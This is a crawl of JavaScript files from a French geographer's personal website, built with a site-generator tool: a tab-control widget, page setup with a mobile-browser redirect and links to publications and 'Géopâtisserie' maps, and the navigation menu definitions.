        BranchLst = new Array(branch);
    }

    var LMTabCtl = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

    var tagdiv=document.getElementById(id);

    if(tooltip) tagdiv.text=tooltip;

    tagdiv.SetWidth=TagSetWidth;
    tagdiv.SetHeight=TagSetHeight;
    tagdiv.onmouseover=TagLMTabCtlMouseOver;
    tagdiv.onmouseout=TagLMTabCtlMouseOut;
    tagdiv.onmouseup=LMGlobalUp;
    tagdiv.onmousedown=LMGlobalDn;
    tagdiv.SetSelectedTab=LMTabCtl_SetSelectedTab;
    
    LMTabCtl.nbtabs= nbtabs;
    
    
    var i;
    for (i=1; i<=nbtabs; i++)
    {
        var tabid= id + "_tab" + i;
        var divtab= document.getElementById(tabid);

        divtab.isactive= false;
        divtab.onclick= LMTabCtl_tabClick;
        divtab.onmouseover=tabMouseOver;
        divtab.onmouseout=tabMouseOut;
        divtab.tabctl= LMTabCtl;
        divtab.idx= i;
    }    
    
    LMTabCtl.MouseUp=LMTabCtlMouseUp;
    LMTabCtl.MouseDn=LMTabCtlMouseDn;
    LMTabCtl.MouseOver=LMTabCtlMouseOver;
    LMTabCtl.MouseOut=LMTabCtlMouseOut;
    LMTabCtl.InitObject=LMTabCtlInit;
    LMTabCtl.init=false;
    LMTabCtl.SetSelectedTab=LMTabCtl_SetSelectedTab;

    LMTabCtl.cursor=cursor;

    LMTabCtl.TagDiv=tagdiv;

    LMTabCtl.SetSelectedTab(initialtab);
    
    var divtab= document.getElementById(id + "_tab" + initialtab);
    var atab= divtab.parentNode;
    
    return LMTabCtl;
}

function LMTabCtl_tabClick()
{
    this.tabctl.SetSelectedTab(this.idx);
}

function tabMouseOver(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;
	
	this.className= this.id + "_active";
}

function tabMouseOut(e)
{
    if (this.isactive) return;

	if(e==null) var e=window.event;
	e.cancelBubble = true;

    this.className= this.id + "_inactive";
}

function LMTabCtl_SetSelectedTab(idx)
{
    var i;
    for (i=1; i<=this.nbtabs; i++)
    {
        var tabid= this.id + "_tab" + i;
        var divtab= document.getElementById(tabid);
        var canvas = document.getElementById(divtab.getAttribute('canvas'));

        if (idx == i) {
			canvas.style.display = "block";
            divtab.isactive= true;
            divtab.className= divtab.id + "_active";
        }
        else {
			canvas.style.display = "none";
            divtab.isactive= false;
            divtab.className= divtab.id + "_inactive";
        }
    }
}

function LMTabCtlInit()
{
    if(this.init==true) return;
    this.init=true;

    tagdiv=document.getElementById(this.id);
    tagdiv.drawok=1;
}

function TagLMTabCtlMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTabCtlMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMTabCtlMouseUp()
{
      FireEvent(this.id,"_WhenButtonUp");
      LMObjectClick(this.id,0); 
}

function LMTabCtlMouseDn()
{
      FireEvent(this.id,"_WhenButtonDown");
}

function LMTabCtlMouseOver()
{
}

function LMTabCtlMouseOut()
{
}function SetBaseColor(r,g,b){}

--- FILE ---
content_type: application/javascript
request_url: http://www.christophe-terrier.fr/index.js?id=11561
body_size: 1544
content:
//LMSOFT Web Creator Pro, Version:7.2.0.13
//LMSOFT Kernel 10

if(getURLParam('skipmobiledetection') == 'true') {document.cookie="skipmobiledetection=true";}
var useragent = navigator.userAgent;
useragent = useragent.toLowerCase();
var pos = document.cookie.search("skipmobiledetection=true");
if (pos == -1) {
   if(useragent.indexOf('iphone') != -1 || useragent.indexOf('symbianos') != -1 || useragent.indexOf('ipod') != -1 || (useragent.indexOf('android') != -1 && useragent.indexOf('mobile') > 0) || useragent.indexOf('blackberry') != -1 || useragent.indexOf('nokia') != -1 || useragent.indexOf('windows ce') != -1 || useragent.indexOf('sonyericsson') != -1 || useragent.indexOf('webos') != -1 || useragent.indexOf('wap') != -1 || useragent.indexOf('motor') != -1 || useragent.indexOf('symbian') != -1 ){
      var pathname = document.location.pathname;
      var mobilePagePathname = '/mobile' + pathname;
      $.get(mobilePagePathname, function(){location.pathname=mobilePagePathname;})
      .fail(function(){$.get('/mobile/', function(){location.pathname='/mobile/';})});
   }
}

var projectroot="./";
InitResources2('fr');
var LMObjects = new Array();
var objindex=0;
var fontbase=120.;
//---------------------------------------------------------------------------------------------
try {
if(isValideBrowser(7.00,5.00)) {
//---------------------------------------------------------------------------------------------
LMObjects[objindex++] = LMDiv("Page",1,0,0,null,0,null,null,null,null,0);
defpagewitdh=1024;
objlist = new Array();
LMObjects[objindex++] = LMGroup("GSupport",1,objlist);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text36",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
objlist[0] = "Text36";
LMObjects[objindex++] = LMGroup("Ghaut",1,objlist);
LMObjects[objindex++] = LMDiv("Box7",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Box7";
LMObjects[objindex++] = LMGroup("GCentre",1,objlist);
LMObjects[objindex++] = LMDiv("Box1",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Box1";
LMObjects[objindex++] = LMGroup("GBienvenue",1,objlist);
LMObjects[objindex++] = LMImage("Img52",1,1,0,null,0,null,null,null,null,0);
if(is.ns) Img52=FindTagFromId('Img52');
objlist = new Array();
objlist[0] = "Img52";
LMObjects[objindex++] = LMGroup("GBanniere",1,objlist);
LMObjects[objindex++] = LMDiv("Box4",1,1,0,null,0,null,null,null,null,0);
objlist = new Array();
objlist[0] = "Box4";
LMObjects[objindex++] = LMGroup("G_Actualites",1,objlist);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text6",1,1,0,null,0,null,branchlist,null,null);
objlist = new Array();
objlist[0] = "Text6";
LMObjects[objindex++] = LMGroup("GSociete",1,objlist);
menusystemmodel001Show("MenuSystem1");
objlist = new Array();
objlist[0] = "MenuSystem1";
LMObjects[objindex++] = LMGroup("GMenu",1,objlist);
branchlist = new Array();
branchlist[0] = new LMBranchEx("1","./christophe-terrier-biblio.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[1] = new LMBranchEx("2","./christophe-terrier-cv.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[2] = new LMBranchEx("4","./christophe-terrier-contact.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
LMObjects[objindex++] = LMText("Text1",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
branchlist[0] = new LMBranchEx("20","./christophe-terrier-cartes.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[1] = new LMBranchEx("18","http://geographiesenmouvement.blogs.liberation.fr/2018/07/12/la-france-ca-se-mange/",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[2] = new LMBranchEx("19","http://decryptageo.fr/cet-ete-devorez-la-france/",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[3] = new LMBranchEx("11","http://www.christophe-terrier.fr/CT/Geopatisserie/carto-patisserie4.pdf",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[4] = new LMBranchEx("16","http://www.christophe-terrier.fr/CT/Geopatisserie/materiel-Gobel.pdf",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[5] = new LMBranchEx("17","http://www.christophe-terrier.fr/CT/Geopatisserie/Recette-Cleo-avec-photos.pdf",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[6] = new LMBranchEx("15","https://goo.gl/photos/zCXPTJkCBRZ93g6g7",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[7] = new LMBranchEx("14","https://goo.gl/photos/WWD1dVLFZ6uZNmBh7",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"_self");
branchlist[8] = new LMBranchEx("12","./christophe-terrier-invites.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[9] = new LMBranchEx("7","./christophe-terrier-biblio.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[10] = new LMBranchEx("8","./christophe-terrier-biblio.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[11] = new LMBranchEx("10","./christophe-terrier-biblio.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[12] = new LMBranchEx("4","http://www.mgm.fr/PUB/EG/EG211.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[13] = new LMBranchEx("6","http://www.cairn.info/resume.php?ID_ARTICLE=EG_402_0103",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[14] = new LMBranchEx("9","http://technogeo.hypotheses.org/645",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[15] = new LMBranchEx("3","http://www.versailles-grignon.inra.fr/sadapt/equipes/proximites/seminaires/seminaire_conflits_et_territoires/dernieres_interventions/t_terrier",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[16] = new LMBranchEx("13","./christophe-terrier-biblio.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[17] = new LMBranchEx("2","http://cybergeo.revues.org/index23008.html",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
branchlist[18] = new LMBranchEx("5","http://www.journaldunet.com/economie/services/tourisme-en-france/",null,0.0,null,"NULL",1,1,1,1,1,1,0,640,480,"NULL");
LMObjects[objindex++] = LMText("Text2",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text4",1,1,0,null,0,null,branchlist,null,null);
branchlist = new Array();
LMObjects[objindex++] = LMText("Text3",1,1,0,null,0,null,branchlist,null,null);
//---------------------------------------------------------------------------------------------
}
}catch(e) {
alert(e.message);
}
SetBaseColor(0x3f1,0x3f9,0x87);
LMObjectAnimate();



--- FILE ---
content_type: application/javascript
request_url: http://www.christophe-terrier.fr/menusystemmodel001.js
body_size: 803
content:
function menusystemmodel001Show(mnuname) {
	x=0;y=0;
	z_index++;
	var MenuSystemItems = null;
	var miindex= 0;
	var preventopti;
	var index= z_index;

	MenuSystemItems = new Array();
	miindex=0;
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem1",0,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"index.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem0.png",projectroot+"menusystemmodel001/menusystemitem0_over.png",null, "cursor:inherit;position:absolute;left:39px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:39px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Accueil");
	preventopti = "./menusystemmodel001/menusystemitem0.png";
	preventopti = "./menusystemmodel001/menusystemitem0_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem2",121,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"christophe-terrier-textes.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem1.png",projectroot+"menusystemmodel001/menusystemitem1_over.png",null, "cursor:inherit;position:absolute;left:39px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:39px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Textes");
	preventopti = "./menusystemmodel001/menusystemitem1.png";
	preventopti = "./menusystemmodel001/menusystemitem1_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem3",242,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"christophe-terrier-cartes.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem2.png",projectroot+"menusystemmodel001/menusystemitem2_over.png",null, "cursor:inherit;position:absolute;left:17px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:17px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Géopâtisserie");
	preventopti = "./menusystemmodel001/menusystemitem2.png";
	preventopti = "./menusystemmodel001/menusystemitem2_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem4",363,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"christophe-terrier-presentiel.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem3.png",projectroot+"menusystemmodel001/menusystemitem3_over.png",null, "cursor:inherit;position:absolute;left:29px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:29px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Présentiel");
	preventopti = "./menusystemmodel001/menusystemitem3.png";
	preventopti = "./menusystemmodel001/menusystemitem3_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem7",484,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"tourisme-christophe-terrier.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem4.png",projectroot+"menusystemmodel001/menusystemitem4_over.png",null, "cursor:inherit;position:absolute;left:32px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:32px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Tourisme");
	preventopti = "./menusystemmodel001/menusystemitem4.png";
	preventopti = "./menusystemmodel001/menusystemitem4_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem8",605,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"christophe-terrier_zonage.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem5.png",projectroot+"menusystemmodel001/menusystemitem5_over.png",null, "cursor:inherit;position:absolute;left:36px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:36px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Zonage");
	preventopti = "./menusystemmodel001/menusystemitem5.png";
	preventopti = "./menusystemmodel001/menusystemitem5_over.png";
	MenuSystemItems[miindex++] = new LMMenuItemStruct(mnuname + "_MenuItem5",726,0,121,30,0,0,null,0,null,new LMBranchEx("0",projectroot+"christophe-terrier-invites.html",null,0.0,null,null,1,1,1,1,1,1,0,640,480,"_self"),null,null,projectroot+"menusystemmodel001/menusystemitem6.png",projectroot+"menusystemmodel001/menusystemitem6_over.png",null, "cursor:inherit;position:absolute;left:39px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "cursor:inherit;position:absolute;left:39px;top:8px;font-weight:0;font-family:Verdana;font-size:9pt;color:rgb(255,255,255);;margin:0px;padding:0px;line-height:100%;", "Invités");
	preventopti = "./menusystemmodel001/menusystemitem6.png";
	preventopti = "./menusystemmodel001/menusystemitem6_over.png";
	var menusystemmodel001_MNU1 = new LMMenu(mnuname, mnuname,x+0,y+0,847,30,1,0,null,0,null,MenuSystemItems,1);
	LMObjects[objindex++]= menusystemmodel001_MNU1;

	AddAnchorTagToObject(mnuname);
	RegisterMainMenu(menusystemmodel001_MNU1);

	ReIndexMenu(menusystemmodel001_MNU1, index);

}
